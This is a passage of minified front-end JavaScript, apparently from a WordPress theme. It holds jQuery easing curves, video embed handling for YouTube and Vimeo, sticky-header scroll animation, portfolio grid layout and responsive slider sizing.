this;};}(jQuery);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function insertParam(url,parameterName,parameterValue,atStart){replaceDuplicates=true;if(url.indexOf('#')>0){var cl=url.indexOf('#');urlhash=url.substring(url.indexOf('#'),url.length);}else{urlhash='';cl=url.length;}
sourceUrl=url.substring(0,cl);var urlParts=sourceUrl.split("?");var newQueryString="";if(urlParts.length>1)
{var parameters=urlParts[1].split("&");for(var i=0;(i<parameters.length);i++)
{var parameterParts=parameters[i].split("=");if(!(replaceDuplicates&&parameterParts[0]==parameterName))
{if(newQueryString==""){newQueryString="?"+parameterParts[0]+"="+(parameterParts[1]?parameterParts[1]:'');}
else{newQueryString+="&";newQueryString+=parameterParts[0]+"="+(parameterParts[1]?parameterParts[1]:'');}}}}
if(newQueryString=="")
newQueryString="?";if(atStart){newQueryString='?'+parameterName+"="+parameterValue+(newQueryString.length>1?'&'+newQueryString.substring(1):'');}else{if(newQueryString!==""&&newQueryString!='?')
newQueryString+="&";newQueryString+=parameterName+"="+(parameterValue?parameterValue:'');}
return urlParts[0]+newQueryString+urlhash;}
function ytVidId(url){var p=/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;return(url.match(p))?RegExp.$1:false;}
jQuery(document).ready(function(){jQuery('.portfolio-wrapper').hide();jQuery('.portfolio-tabs ').hide();jQuery('.faq-tabs ').hide();if(jQuery('.portfolio').length>=1){jQuery('#content').append('<div class="loading-container"><img src="'+js_local_vars.theme_url+'/images/loading.gif'+'" alt="Loading..."><div class="loading-msg">'+js_local_vars.portfolio_loading_text+'</div>');}
if(jQuery('.faqs').length>=1){jQuery('#content').append('<div class="loading-container"><img src="'+js_local_vars.theme_url+'/images/loading.gif'+'" alt="Loading..."><div class="loading-msg">'+js_local_vars.faqs_loading_text+'</div>');}
var iframes=jQuery('iframe');jQuery.each(iframes,function(i,v){var src=jQuery(this).attr('src');if(src){if(!Number(js_local_vars.status_vimeo)&&src.indexOf('vimeo')>=1){jQuery(this).attr('id','player_'+(i+1));var new_src=insertParam(src,'api','1',false);var new_src_2=insertParam(new_src,'player_id','player_'+(i+1),false);jQuery(this).attr('src',new_src_2);}
if(!Number(js_local_vars.status_yt)&&ytVidId(src)){jQuery(this).attr('id','player_'+(i+1));jQuery(this).parent().wrap('<span class="play3" />');var new_src=insertParam(src,'enablejsapi','1',false);jQuery(this).attr('src',new_src);window.yt_vid_exists=true;}}});if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){var tag=document.createElement('script');tag.src=window.location.protocol+"//www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}});var YT_ready=(function(){var onReady_funcs=[],api_isReady=false;return function(func,b_before){if(func===true){api_isReady=true;while(onReady_funcs.length){onReady_funcs.shift()();}}else if(typeof func=="function"){if(api_isReady)func();else onReady_funcs[b_before?"unshift":"push"](func);}}})();function onYouTubePlayerAPIReady(){YT_ready(true);}
var orig_logo_height=jQuery('.header-wrapper').find('.logo').height();var orig_logo_container_margin_top=jQuery('.header-wrapper').find('.logo').data('margin-top');var orig_logo_container_margin_bottom=jQuery('.header-wrapper').find('.logo').data('margin-bottom');var orig_menu_height=jQuery('.header-wrapper .fusion-navbar-nav > li > a').outerHeight();var is_parallax_tfs_slider=false;if(jQuery('.header-v1').length&&jQuery('.header-wrapper').css('position')!='absolute'&&jQuery('.header-wrapper').prev().attr('id')!='sliders-container'){jQuery('.tfs-slider').each(function(){if(!jQuery(this).parents('.post-content').length&&jQuery(this).data('parallax')==1){is_parallax_tfs_slider=true;jQuery(window).scroll(animate_scrolled_header_v1);if(!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('#header-sticky').addClass('tfs_parallax');}}});if(is_parallax_tfs_slider){if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){var orig_header_height=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''));}else{var orig_header_height=orig_menu_height;}
var is_scrolled=false;var scrolled_header_height=65;if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){var scrolled_logo_height=jQuery('.header-v1').find('.logo .normal_logo').height();if(scrolled_logo_height<scrolled_header_height-10){var scrolled_logo_container_margin=(scrolled_header_height-scrolled_logo_height)/2;}else{scrolled_logo_height=scrolled_header_height-10;var scrolled_logo_container_margin=5;}}
jQuery(window).on('resize',function(){if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('.header-v1').css({'height':'','position':''});jQuery('#header-sticky').removeClass('tfs_parallax');}
if(!Modernizr.mq('only screen and (max-width: 1000px)')){if(is_scrolled){jQuery('.header-wrapper').css('height',scrolled_header_height);jQuery('.header-v1').css({'position':'fixed','height':scrolled_header_height,'width':'100%','-webkit-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-moz-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)'});jQuery('.header-wrapper').find('.avada-row').css({'padding-top':'0','padding-bottom':'0'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){jQuery('.header-wrapper').find('.logo .logo_normal').css({'height':scrolled_logo_height});}
jQuery('.header-wrapper').find('.logo').css({'margin-top':scrolled_logo_container_margin,'margin-bottom':scrolled_logo_container_margin});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css({'height':scrolled_header_height-3+'px','line-height':scrolled_header_height-3+'px'});}
if(!is_scrolled){jQuery('.header-wrapper, .header-v1').css('height',orig_header_height);jQuery('.header-wrapper').find('.logo').css({'margin-top':orig_logo_container_margin_top,'margin-bottom':orig_logo_container_margin_top,'height':orig_logo_height});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css({'height':orig_menu_height+'px','line-height':orig_menu_height+'px'});}
jQuery('#header-sticky').addClass('tfs_parallax');}});}}
function animate_scrolled_header_v1(){if(!Modernizr.mq('only screen and (max-width: 1000px)')){if(jQuery(window).scrollTop()>0){if(!is_scrolled){jQuery('.header-wrapper').css({'z-index':'5','position':'','height':orig_header_height});jQuery('.header-v1').css({'z-index':'5','position':'fixed','height':orig_header_height,'width':'100%','-webkit-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-moz-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-webkit-backface-visibility':'hidden'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css('height',orig_menu_height);jQuery('.header-wrapper,  .header-v1').stop(true,true).animate({height:scrolled_header_height},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.avada-row').stop(true,true).animate({'padding-top':'0','padding-bottom':'0'},{queue:false,duration:350,easing:'easeOutCubic'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){var scrolled_logo_height=jQuery('.header-v1').find('.logo .normal_logo').height();if(scrolled_logo_height<scrolled_header_height-10){var scrolled_logo_container_margin=(scrolled_header_height-scrolled_logo_height)/2;}else{scrolled_logo_height=scrolled_header_height-10;var scrolled_logo_container_margin=5;}
jQuery('.header-wrapper').find('.logo .logo_normal').stop(true,true).animate({'height':scrolled_logo_height},{queue:false,duration:350,easing:'easeOutCubic'});}
jQuery('.header-wrapper').find('.logo').stop(true,true).animate({'margin-top':scrolled_logo_container_margin,'margin-bottom':scrolled_logo_container_margin},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').stop(true,true).animate({height:scrolled_header_height-3,'line-height':scrolled_header_height-3},{queue:false,duration:350,easing:'easeOutCubic',complete:function(){if(!jQuery('.header-v1 .nav-holder style').length){jQuery('.header-v1 .nav-holder').prepend('<style>.header-v1 #nav.nav-holder .navigation > .cart > a { height:'+scrolled_header_height+';line-height:'+scrolled_header_height+'; }</style>');}}});}}else{if(is_scrolled){jQuery('.header-v1').css({'-webkit-box-shadow':'','-moz-box-shadow':'','box-shadow':'','-webkit-backface-visibility':''});jQuery('.header-wrapper, .header-v1').stop(true,true).animate({'height':orig_header_height},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.avada-row').stop(true,true).animate({'padding-top':'0','padding-bottom':'0'},{queue:false,duration:350,easing:'easeOutCubic'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){jQuery('.header-wrapper').find('.logo .logo_normal').stop(true,true).animate({'height':orig_logo_height},{queue:false,duration:350,easing:'easeOutCubic'});}
jQuery('.header-wrapper').find('.logo').stop(true,true).animate({'margin-top':orig_logo_container_margin_top,'margin-bottom':orig_logo_container_margin_bottom},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').stop(true,true).animate({'height':orig_menu_height,'line-height':orig_menu_height},{queue:false,duration:350,easing:'easeOutCubic',complete:function(){if(jQuery('.header-wrapper .nav-holder style').length){jQuery('.header-wrapper .nav-holder style').remove();}}});}}}
if(jQuery(window).scrollTop()>0){is_scrolled=true;}else{is_scrolled=false;}}
jQuery(window).load(function(){var headerHeight=jQuery('.header-wrapper').height();if(jQuery('.header-v1').length){if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){headerHeight=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height;}else{headerHeight=orig_menu_height;}}
if(jQuery('#sidebar').is(':visible')){jQuery('.post-content div.portfolio').each(function(){var columns=jQuery(this).data('columns');jQuery(this).addClass('portfolio-'+columns+'-sidebar');});}
if(jQuery().isotope){jQuery.Isotope.prototype._getMasonryGutterColumns=function(){var gutter=this.options.masonry&&this.options.masonry.gutterWidth||0;containerWidth=this.element.width();this.masonry.columnWidth=this.options.masonry&&this.options.masonry.columnWidth||this.$filteredAtoms.outerWidth(true)||containerWidth;this.masonry.columnWidth+=gutter;this.masonry.cols=Math.floor((containerWidth+gutter)/this.masonry.columnWidth);this.masonry.cols=Math.max(this.masonry.cols,1);};jQuery.Isotope.prototype._masonryReset=function(){this.masonry={};this._getMasonryGutterColumns();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0);}};jQuery.Isotope.prototype._masonryResizeChanged=function(){var prevSegments=this.masonry.cols;this._getMasonryGutterColumns();return(this.masonry.cols!==prevSegments);};imagesLoaded(jQuery('.portfolio-one .portfolio-wrapper'),function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.faq-tabs').fadeIn();jQuery('.loading-container').fadeOut();jQuery('.portfolio-one .portfolio-wrapper').isotope({itemSelector:'.portfolio-item',layoutMode:'straightDown',transformsEnabled:false});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});imagesLoaded(jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper'),function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.loading-container').fadeOut();jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper').isotope({itemSelector:'.portfolio-item',layoutMode:'fitRows',transformsEnabled:false});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var masonryContainer=jQuery('.portfolio-masonry .portfolio-wrapper');imagesLoaded(masonryContainer,function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.loading-container').fadeOut();var gridTwo=masonryContainer.parent().hasClass('portfolio-grid-2');var columns;if(gridTwo){columns=2;}else{columns=3;}
masonryContainer.isotope({itemSelector:'.portfolio-item',layoutMode:'masonry',transformsEnabled:false,masonry:{columnWidth:masonryContainer.width()/columns}});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});}
if(jQuery().flexslider){var avada_ytplayer;if(!Number(js_local_vars.status_vimeo)){function ready(player_id){var froogaloop=$f(player_id);var slide=jQuery('#'+player_id).parents('li');froogaloop.addEvent('play',function(data){jQuery('#'+player_id).parents('li').parent().parent().flexslider("pause");});froogaloop.addEvent('pause',function(data){if(jQuery(slide).attr('data-loop')=='yes'){jQuery('#'+player_id).parents('li').parent().parent().flexslider("pause");}else{jQuery('#'+player_id).parents('li').parent().parent().flexslider("play");}});}
var vimeoPlayers=jQuery('.flexslider').find('iframe'),player;jQuery('.flexslider').find('iframe').each(function(){var id=jQuery(this).attr('id');if(id){$f(id).addEvent('ready',ready);}});function addEvent(element,eventName,callback){if(element.addEventListener){element.addEventListener(eventName,callback,false)}else{element.attachEvent(eventName,callback,false);}}}
jQuery('.full-video, .video-shortcode, .wooslider .slide-content').not('#bbpress-forums full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content').fitVids();jQuery('#bbpress-forums').fitVids();jQuery('.tfs-slider').each(function(){var this_tfslider=this;var first_slide=jQuery(this_tfslider).find('li').get(0);if(jQuery(this_tfslider).parents('.post-content').length>=1){jQuery(this_tfslider).data('parallax',0);}
if(cssua.ua.tablet_pc){jQuery(this_tfslider).data('full_screen',0);jQuery(this_tfslider).data('parallax',0);}
if(cssua.ua.mobile){jQuery(this_tfslider).data('parallax',0);}
wpadminbarHeight=0;if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 800px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(jQuery(this_tfslider).data('full_screen')==1){jQuery(this_tfslider).css('max-width','100%');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(jQuery('.layout-boxed-mode').length>=1){var boxed_mode_width=jQuery('.layout-boxed-mode #wrapper').width();jQuery(this_tfslider).css('width',boxed_mode_width);jQuery(this_tfslider).css('left',Math.ceil(jQuery(window).width()/2));jQuery(this_tfslider).css('margin-left','-'+(boxed_mode_width/2)+'px');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
if(cssua.ua.mobile){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});jQuery(this_tfslider).find('li').each(function(){jQuery(this).attr('data-autoplay','no');jQuery(this).data('autoplay','no');});}
jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).data('old',jQuery(this).attr('class'));});if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).data('old',jQuery(this).attr('class'));jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});}else{jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).attr('class',jQuery(this).data('old'));});}
if(jQuery(this_tfslider).data('parallax')==1){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>=jQuery(this_tfslider).parents('#sliders-container').position().top+jQuery(this_tfslider).parents('#sliders-container').height()){jQuery(this_tfslider).css('display','none');}else{jQuery(this_tfslider).css('display','block');}});}
jQuery(window).on('resize',function(){var wpadminbarHeight=0;var headerHeight=jQuery('.header-wrapper').height();if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){headerHeight=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height;}else{headerHeight=orig_menu_height;}
if(jQuery('#wpadminbar').length>=1){var wpadminbarHeight=jQuery('#wpadminbar').height();}
if(jQuery(this_tfslider).data('full_screen')==1){var sliderHeight=jQuery(window).height();if(jQuery(this_tfslider).parents('#sliders-container').next().hasClass('header-wrapper')){sliderHeight=sliderHeight+(headerHeight-wpadminbarHeight);}
if(Modernizr.mq('only screen and (max-width: 800px)')){var sliderHeight=jQuery(window).height()-(headerHeight+wpadminbarHeight);}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*jQuery(window).height();var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';if(jQuery(window).width()>arc_sliderWidth){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});}else{var sliderWidth=jQuery(this_tfslider).data('slider_width');if(sliderWidth.indexOf('%')!=-1){sliderWidth=jQuery(this_tfslider).data('first_slide_width');if(sliderWidth<jQuery(this_tfslider).data('slider_width')){sliderWidth=jQuery(this_tfslider).data('slider_width');}
var percentage_width=true;}else{sliderWidth=parseInt(jQuery(this_tfslider).data('slider_width'));}
var sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));var aspect_ratio=sliderHeight/sliderWidth;if(aspect_ratio<0.5){aspect_ratio=0.5;}
var sliderHeight=aspect_ratio*jQuery(window).width();if(sliderHeight>parseInt(jQuery(this_tfslider).data('slider_height'))){sliderHeight=parseInt(jQuery(this_tfslider).data('slider_height'));}
if(sliderHeight<200){sliderHeight=300;}
jQuery(this_tfslider).find('video').each(function(){var aspect_ratio=jQuery(this).width()/jQuery(this).height();var arc_sliderWidth=aspect_ratio*sliderHeight;if(arc_sliderWidth<sliderWidth&&!jQuery(this_tfslider).hasClass('full-width-slider')){arc_sliderWidth=sliderWidth;}
var arc_sliderLeft='-'+((arc_sliderWidth-jQuery(this_tfslider).width())/2)+'px';var compare_width=jQuery(window).width();if(jQuery(this_tfslider).parents('.post-content').length>=1){compare_width=jQuery(this_tfslider).width();}
if(compare_width>arc_sliderWidth&&percentage_width==true&&jQuery(this_tfslider).data('full_screen')!=1){arc_sliderWidth='100%';arc_sliderLeft=0;}
jQuery(this).width(arc_sliderWidth);jQuery(this).css('left',arc_sliderLeft);});if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).removeClass('xlarge large medium button-xlarge button-large button-medium');jQuery(this).addClass('small button-small');});}else{jQuery(this_tfslider).find('a.button').each(function(){jQuery(this).attr('class',jQuery(this).data('old'));});}}
if(jQuery(this_tfslider).data('full_screen')==1){jQuery(this_tfslider).css('max-width','100%');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);if(jQuery('.layout-boxed-mode').length>=1){var boxed_mode_width=jQuery('.layout-boxed-mode #wrapper').width();jQuery(this_tfslider).css('width',boxed_mode_width);jQuery(this_tfslider).css('left',Math.ceil(jQuery(window).width()/2));jQuery(this_tfslider).css('margin-left','-'+(boxed_mode_width/2)+'px');jQuery(this_tfslider).find('.slides, .background').css('width','100%');}
if(jQuery(this_tfslider).data('parallax')==1&&!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','fixed');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','-'+headerHeight+'px');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height',headerHeight);jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, '+(headerHeight/2)+'px)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, '+(headerHeight/2)+'px)');if(jQuery(this_tfslider).hasClass('fixed-width-slider')){var fixed_width_center='-'+(jQuery(this_tfslider).width()/2)+'px';jQuery(this_tfslider).css('left','50%');jQuery(this_tfslider).css('margin-left',fixed_width_center);}
jQuery(this_tfslider).find('.flex-control-nav').css('bottom',(headerHeight/2));}else if(jQuery(this_tfslider).data('parallax')==1&&Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).css('position','relative');jQuery(this_tfslider).css('left','0');jQuery(this_tfslider).css('margin-left','0');if(jQuery('.header-wrapper').css('position')!='absolute'){jQuery('.header-wrapper').css('position','relative');}
jQuery('#main, .footer-area, #footer, .page-title-container').css('position','relative');jQuery('#main, .footer-area, #footer, .page-title-container').css('z-index','3');jQuery('.header-wrapper').css('z-index','5');jQuery('.header-wrapper').css('height','auto');jQuery(this_tfslider).parents('.fusion-slider-container').css('margin-top','');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-webkit-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-ms-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-o-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('-moz-transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-direction-nav li a').css('transform','translate(0, 0)');jQuery(this_tfslider).find('.flex-control-nav').css('bottom',0);}
if(Modernizr.mq('only screen and (max-width: 640px)')){jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';var contentPadding='0px';jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}else{jQuery(this_tfslider).parents('.fusion-slider-container').css('height',sliderHeight);jQuery(this_tfslider).css('height',sliderHeight);jQuery(this_tfslider).find('.background, .mobile_video_image').css('height',sliderHeight);var slideContent=jQuery(this_tfslider).find('.slide-content-container');jQuery(slideContent).each(function(){jQuery(this).css('-webkit-transform','');jQuery(this).css('-ms-transform','');jQuery(this).css('-o-transform','');jQuery(this).css('-moz-transform','');jQuery(this).css('transform','');var contentHeight='-'+(jQuery(this).find('.slide-content').height()/2)+'px';if(jQuery(this_tfslider).data('parallax')=='1'&&jQuery(this_tfslider).parents('.post-content').length==0){var contentPadding=headerHeight/2;}
jQuery(this).css('margin-top',contentHeight);jQuery(this).css('padding-top',contentPadding);});}
if(cssua.ua.mobile&&cssua.ua.mobile!='ipad'){jQuery(this_tfslider).parents('.fusion-slider-container').css('height','auto');jQuery(this_tfslider).find('.mobile_video_image').each(function(){var img_url=jQuery('.mobile_video_image').css('background-image').replace('url(','').replace(')','');if(img_url){var preview_image=new Image();preview_image.name=img_url;preview_image.src=img_url;preview_image.onload=function(){var ar=this.height/this.width;var mobile_preview_height=ar*jQuery(window).width();jQuery(this_tfslider).find('.mobile_video_image').css('height',mobile_preview_height);if(mobile_preview_height<sliderHeight){jQuery(this_tfslider).css('height',mobile_preview_height);}}}});}
